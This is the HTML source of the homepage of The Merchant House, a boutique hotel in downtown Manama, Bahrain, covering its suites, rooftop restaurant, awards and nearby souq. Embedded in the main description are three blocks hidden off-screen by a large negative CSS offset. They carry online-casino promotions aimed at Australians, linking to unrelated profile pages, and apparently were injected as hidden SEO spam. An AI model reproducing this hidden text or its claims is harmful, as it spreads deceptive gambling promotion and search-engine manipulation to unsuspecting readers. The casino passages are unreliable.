								<nav class="et-menu-nav"><ul id="menu-main-menu-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16148 current_page_item menu-item-20692"><a href="https://www.themerchanthouse.bh/" aria-current="page">Home</a></li>
<li class="first-level et_pb_menu_page_id-13086 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13086"><a>About</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-17246 menu-item menu-item-type-post_type menu-item-object-page menu-item-19846"><a href="https://www.themerchanthouse.bh/contact-location/">Contact &#038; Location</a></li>
	<li class="second-level et_pb_menu_page_id-29 menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://www.themerchanthouse.bh/gallery/">Gallery</a></li>
	<li class="et_pb_menu_page_id-17250 menu-item menu-item-type-post_type menu-item-object-page menu-item-19847"><a href="https://www.themerchanthouse.bh/media-press/">Media &#038; Press</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-17166 menu-item menu-item-type-post_type menu-item-object-page menu-item-19848"><a href="https://www.themerchanthouse.bh/suites/">Suites</a></li>
<li class="et_pb_menu_page_id-17218 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19849"><a href="https://www.themerchanthouse.bh/restaurant-bars/">Restaurant &#038; Bars</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-21697 menu-item menu-item-type-post_type menu-item-object-page menu-item-21738"><a href="https://www.themerchanthouse.bh/indigo-terrace/">Indigo Terrace</a></li>
	<li class="et_pb_menu_page_id-17229 menu-item menu-item-type-post_type menu-item-object-page menu-item-19851"><a href="https://www.themerchanthouse.bh/cafe-gray/">Café Gray</a></li>
	<li class="et_pb_menu_page_id-17235 menu-item menu-item-type-post_type menu-item-object-page menu-item-19852"><a href="https://www.themerchanthouse.bh/the-library/">The Library</a></li>
	<li class="et_pb_menu_page_id-17225 menu-item menu-item-type-post_type menu-item-object-page menu-item-19853"><a href="https://www.themerchanthouse.bh/meetings-events/">Meetings &#038; Events</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-17221 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19854"><a href="https://www.themerchanthouse.bh/wellbeing/">Wellbeing</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-19864 menu-item menu-item-type-custom menu-item-object-custom menu-item-19864"><a href="https://www.themerchanthouse.bh/purespa/">PURESPA</a></li>
	<li class="et_pb_menu_page_id-19865 menu-item menu-item-type-custom menu-item-object-custom menu-item-19865"><a href="https://www.themerchanthouse.bh/the-gym/">The Gym</a></li>
	<li class="et_pb_menu_page_id-19866 menu-item menu-item-type-custom menu-item-object-custom menu-item-19866"><a href="https://www.themerchanthouse.bh/rooftop-pool/">Rooftop Pool</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-17223 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19855"><a href="https://www.themerchanthouse.bh/destination/">Destination</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-19857 menu-item menu-item-type-custom menu-item-object-custom menu-item-19857"><a href="https://www.themerchanthouse.bh/activities/">Activities</a></li>
	<li class="et_pb_menu_page_id-19858 menu-item menu-item-type-custom menu-item-object-custom menu-item-19858"><a href="https://www.themerchanthouse.bh/culture-heritage/">Culture &#038; Heritage</a></li>
	<li class="et_pb_menu_page_id-19859 menu-item menu-item-type-custom menu-item-object-custom menu-item-19859"><a href="https://www.themerchanthouse.bh/interactive-map/">Interactive Map</a></li>
	<li class="et_pb_menu_page_id-19860 menu-item menu-item-type-custom menu-item-object-custom menu-item-19860"><a href="https://www.themerchanthouse.bh/nightlife/">Nightlife</a></li>
	<li class="et_pb_menu_page_id-19861 menu-item menu-item-type-custom menu-item-object-custom menu-item-19861"><a href="https://www.themerchanthouse.bh/restaurants/">Restaurants</a></li>
	<li class="et_pb_menu_page_id-19862 menu-item menu-item-type-custom menu-item-object-custom menu-item-19862"><a href="https://www.themerchanthouse.bh/shopping/">Shopping</a></li>
	<li class="et_pb_menu_page_id-19863 menu-item menu-item-type-custom menu-item-object-custom menu-item-19863"><a href="https://www.themerchanthouse.bh/walks-wildlife/">Walks &#038; Wildlife</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-21762 menu-item menu-item-type-post_type menu-item-object-page menu-item-21772"><a href="https://www.themerchanthouse.bh/promotions/">Promotions</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_tb_header_wrapper et_pb_button_alignment_center et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_button_3_tb_header et_pb_bg_layout_light" href="https://direct-book.com/properties/TheMerchantHouseDirect" target="_blank">BOOK NOW</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-16148" class="post-16148 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_pb_section_video et_pb_preload et_pb_text_align_center et_pb_bg_layout_dark et_pb_fullscreen">
				
				<span class="et_pb_section_video_bg  ">
					
			<video loop="loop" autoplay playsinline muted >
				<source type="video/mp4" src="https://www.themerchanthouse.bh/wp-content/uploads/2022/07/The-Merchant-House-Bahrain-1.mp4" />
				
			</video>
				</span>
				
				
				<div class="et_pb_fullwidth_header_container center">
					
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center; font-size: 50px;">Bahrain&#8217;s first 5-star luxury boutique hotel</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Located next to the vibrant Bab Al Bahrain souq, this new boutique hotel comes at an exciting time as the surrounding area is currently being regenerated to re-establish the prominence of downtown Manama.</p>
<p>With only 46 beautifully appointed suites, The Merchant House features a unique collection of contemporary art and bursts with exciting work by well-established Bahraini and international artists alongside talent from around the Gulf.</p>
<p>The rooftop is where you will find the hotel&#8217;s restaurant and bar and its outdoor garden terrace. A spa, a gym, and an emerald rooftop pool complement the hotel&#8217;s offering, as well as a small boardroom for meetings and events.</p>
<p>Every aspect of The Merchant House has been designed to provide a special, exciting place to stay when visiting Bahrain.</p>
<div style="position: absolute; left: -24041px;">
<h2>What are the available payment options at Woo Casino for players from Australia?</h2>
<p>When it comes to payment options for online casinos, <a href="https://zerosuicidetraining.edc.org/user/profile.php?id=354490" target="_blank" rel="noopener">https://zerosuicidetraining.edc.org/user/profile.php?id=354490</a> is your best bet. As one of Australia&#8217;s leading and reputable online casino sites, Woo Casino offers players from down under a wide range of payment options to ensure they have plenty of choices when it comes to depositing and withdrawing their winnings.</p>
</p></div>
<div style="position: absolute; left: -24041px;">
<h2>What Unique Qualities Set Red Dog Casino Apart From Other Australian Casinos?</h2>
<p>When it comes to finding a reputable and unique online casino experience, look no further than <a href="https://robertsspaceindustries.com/citizens/reddogau" target="_blank" rel="noopener">https://robertsspaceindustries.com/citizens/reddogau</a> . Not only is Red Dog Casino one of the top-rated online casinos in Australia, but they have something special that sets them apart from all other Australian casinos.</p>
</p></div>
<div style="position: absolute; left: -24041px;">
<h2>Does Roo Casino offer the info and rules on virtual tournaments and how can players join it?</h2>
<p>Yes, Roo Casino offers information and rules on virtual tournaments. It&#8217;s easy to join a tournament at <a href="https://500px.com/p/anthonymullen?view=photos" target="_blank" rel="noopener">https://500px.com/p/anthonymullen?view=photos</a> ; all you have to do is head over to the &#8216;Tournaments&#8217; tab of their website. From there, you can find out more about any upcoming virtual tournaments that might be running.</p>
</p></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_0 et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">... The judging panel also noted the hotel succeeds in attracting a trendy and upmarket international crowd throughout thanks to its sophisticated and elegant décor coupled with graffiti art and splashes of colour that awaken the senses."</h2><div class="et_pb_slide_content">&#8211; Luxury Travel Guide</div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_1 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">“Dropping anchor at The Merchant House, even just for one night, is so much more than staying at a hotel. It’s like checking into a lovingly curated design-led art installation, with a sumptuous bed thrown in for good measure. If you can swing through Bahrain to experience it – do!” </h2><div class="et_pb_slide_content">&#8211; The Cultured Traveller</div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_2 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_2">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">"It's now like staying with lovely friends. We return to this wonderful hotel time after time and every time is so amazing. A heartfelt thank you to all of you for yet another perfect stay. You are all so kind, totally professional and go out of your way to ensure that we have the best time. See you again soon."</h2><div class="et_pb_slide_content">&#8211; Review on TripAdvisor</div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_3 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_3">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">"Lovely small property with large rooms and wonderful staff. Very colourful with the most amazing artwork throughout the property. Lovely restaurant on the top floor with open air terrace. One not to be missed when in Bahrain"</h2><div class="et_pb_slide_content">&#8211; Review on TripAdvisor</div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_6 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center; font-size: 50px;">Harmonizing with the spirit of Manama</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_justified et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">The Merchant House brings alive the vibrant rhythms of Manama through its popping colours and fabrics patterns energising the hotel’s interior. The impressive art collection was carefully selected to valorise the works of the Bahraini and internationally celebrated artists.</p>
<p>The Merchant House proudly manifests its involvement in blending today’s spirit with Bahrain’s legacy.</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_1 et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_4 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_4">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_5 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_5">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><div></div></div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_9 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_10 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_with_border et_pb_column_1_5 et_pb_column et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0 award_blurp et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="120" height="120" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/LTG2024-1.jpg" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-22198" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Luxury Travel Guide Global Awards</span></h3>
						<div class="et_pb_blurb_description"><p style="text-align: center;"><span style="vertical-align: top; height: 80px;">Luxury Boutique Hotel 2024-2025</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_5 et_pb_column et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2 award_blurp et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="120" height="115" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/05/FlowerShow2025-e1747737660529.png" alt="" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-22241" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Bahrain Garden Club</span></h3>
						<div class="et_pb_blurb_description"><p style="text-align: center;">Indigo Terrace &#8211;   First Place 2025</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_5 et_pb_column et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3 award_blurp et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="100" height="110" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Trip_2024_new-e1745135699343.jpg" alt="" srcset="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Trip_2024_new-273x300.jpg 273w, https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Trip_2024_new-e1745135699343.jpg 100w" sizes="(max-width: 100px) 100vw, 100px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-22214" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Tripadvisor Traveler’s Choice Awards</span></h3>
						<div class="et_pb_blurb_description"><p style="text-align: center;">Best of the Best 2024 – Luxury Hotels Middle East</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_5 award_blurp et_animated  et_pb_text_align_center  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="120" height="119" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Fact_2024-e1745130513144.png" alt="" srcset="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Fact_2024-150x150.png 150w, https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Fact_2024-e1745130513144.png 120w" sizes="(max-width: 120px) 100vw, 120px" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-22207" /></span></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><span>Fact Dining Awards 2024 </span></h3>
						<div class="et_pb_blurb_description"><p>Indigo Terrace best Instagrammable</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://www.themerchanthouse.bh/media-press#Awards">View All Awards</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_14 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_2 et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_6 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_6">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><p><img decoding="async" class="wp-image-14843 alignnone size-medium" style="display: block; margin-left: auto; margin-right: auto;" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/LTG2024-1.jpg" alt="" width="300" height="120" /></p>
<h3 style="text-align: center;"><span style="color: #000000;">Luxury Travel Guide Global Awards</span></h3>
<p style="text-align: center;"><span style="color: #5b5b5b;">Luxury Boutique Hotel 2024-2025</span></p></div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_7 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_7">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><p style="text-align: center;"><img decoding="async" class="wp-image-13594 alignnone size-medium" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/05/FlowerShow2025-e1747737660529.png" alt="" width="300" height="120" /></p>
<h3 style="text-align: center;"><span style="color: #000000;">Bahrain Garden Club</span></h3>
<p style="text-align: center;"><span style="color: #5b5b5b;">Indigo Terrace –   First Place 2025</span></p></div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_8 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_8">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><p style="text-align: center;"><img decoding="async" loading="lazy" class="wp-image-13594 alignnone size-medium" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Trip_2024_new-e1745135699343.jpg" alt="" width="300" height="120" /></p>
<h3 style="text-align: center;"><span style="color: #000000;">Tripadvisor Traveler’s Choice Awards</span></h3>
<p style="text-align: center;"><span style="color: #5b5b5b;">Best of the Best 2024 – Luxury Hotels Middle East</span></p></div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_9 et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_9">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<div class="et_pb_slide_content"><h1 style="text-align: center;"><img decoding="async" loading="lazy" class="wp-image-13593 alignnone size-medium" src="https://www.themerchanthouse.bh/wp-content/uploads/2025/04/Fact_2024-e1745130513144.png" alt="" width="300" height="120" /></h1>
<h3 style="text-align: center;"><span style="color: #000000;">Fact Dining Awards 2024</span></h3>
<p style="text-align: center;"><span style="color: #5b5b5b;">Indigo Terrace best Instagrammable</span></p></div>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="https://www.themerchanthouse.bh/media-press#Awards">View All Awards</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_15 feature_block et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_14 et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_3 feature_block et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_12 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_12">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title"><a href="https://www.themerchanthouse.bh/suites/">Suites</a></h2>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_4 feature_block et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_13 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_13">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h1 class="et_pb_slide_title"><a href="https://www.themerchanthouse.bh/restaurant-bars/">Restaurant & Bars</a></h1>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_5 feature_block et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_14 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_14">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title"><a href="https://www.themerchanthouse.bh/the-library/">Lounges</a></h2>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_15 feature_block et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_18 feature_block  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_6 feature_block et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_15 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_15">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title"><a href="https://www.themerchanthouse.bh/wellbeing/">PURESPA & Gym</a></h2>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_19 feature_block  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_7 feature_block et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_16 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_16">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title"><a href="https://www.themerchanthouse.bh/meetings-events/">Meetings & Events</a></h2>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_20 feature_block  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_slider et_pb_slider_8 feature_block et_pb_slider_fullwidth_off">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_17 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_17">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title"><a href="https://www.themerchanthouse.bh/destination/">Destinations</a></h2>
							
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_17 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_16">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center; font-size: 50px;">At the heart of Downtown Manama</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_17">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_justified et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">At 150 Government Avenue, you are at the very heart of Downtown Manama. Steps away from the Bab Al Bahrain (Gateway to Bahrain), a historical mid-century building located in the Customs Square, marks the main entrance to Manama souq (or market).</p>
<p>Built in 1949, it once housed the government’s administrative offices and overlooked the sea. Sailing merchants used to dock to unload their cargo for commerce. Since then, Bab Al Bahrain has evolved but the Ministry of Culture preserved the building as a cultural landmark and restored it to its former glory. It now accommodates the tourism sector offices and a visitors’ center for wandering enthusiasts.</p>
<p>Behind Bab Al Bahrain is the old Manama souq. It offers a unique shopping experience, which recalls the trading history of the region. Featuring a vast collection of shops and traditional restaurant settings that will please more than one – from textiles, spices, incense, perfumes, handicrafts, souvenirs and much more. A must-place to visit in Bahrain!</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_2 custom_btn et_pb_bg_layout_light" href="https://www.themerchanthouse.bh/destination/">Find Out More</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
